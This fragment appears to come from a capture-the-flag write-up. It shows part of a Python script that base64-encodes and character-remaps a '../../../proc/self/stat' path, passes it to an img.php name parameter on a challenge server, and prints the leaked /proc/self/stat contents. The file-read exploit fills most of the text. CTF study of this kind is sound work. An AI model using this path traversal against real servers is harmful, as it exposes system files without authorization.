 9 c = string.maketrans(ax,bx)
10 name = string.translate(base64.b64encode("../../../proc/self/stat"), c)
11 url = url+name
12 r = requests.get(url)
13 print r.content
14 print url
1 (python3) S 0 1 1 34823 1 4202752 12389 318 90 12 35 9 0 0 20 0 2 0 2019878511 149028864 5572
18446744073709551615 4194304 7329748 140723318356896 140723318302752 139630552627475 0 0 16781312 2
18446744073709551615 0 0 17 0 0 0 1 0 0
http://8ee9e71577b74be2a9678e5411e4b1b76b9c259063c54091.changame.ichunqiu.com/
img.php?name=axb8axb8axb8joC804nBMYHXaUD10Lq=
[Finished in 0.4s]